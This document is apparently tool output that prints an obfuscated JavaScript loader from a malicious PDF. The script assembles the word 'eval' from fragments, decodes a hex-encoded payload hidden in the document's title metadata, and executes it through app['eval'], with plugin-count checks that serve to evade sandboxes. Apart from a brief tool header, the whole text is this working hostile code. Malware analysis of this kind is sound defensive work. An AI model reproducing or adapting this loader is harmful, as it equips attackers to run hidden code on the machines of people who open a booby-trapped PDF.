 Output

start: 0 time: 3ms
end: 491 length: 491
length: 491 lines: 26

var SSS = null;
var SS = 'ev';
var $S = '';
$5 = 'in';
app.doc.syncAnnotScan();
S$ = 'ti';
if (app.plugIns.length != 0) {
        var $$ = 0;
        S$ += 'tl';
        $5 += 'fo';
        ____SSS = app.doc.getAnnots({ nPage: 0 });
        S$ += 'e';
        $S = this.info.title;
}
var S5 = '';
if (app.plugIns.length > 3) {
        SS += 'a';
        var arr = $S.split(/U_155bf62c9aU_7917ab39/);
        for (var $ = 1; $ < arr.length; $++) {
                S5 += String.fromCharCode('0x' + arr[$]);
        }
        SS += 'l';
}
if (app.plugIns.length >= 2) {
        app[SS](S5);
}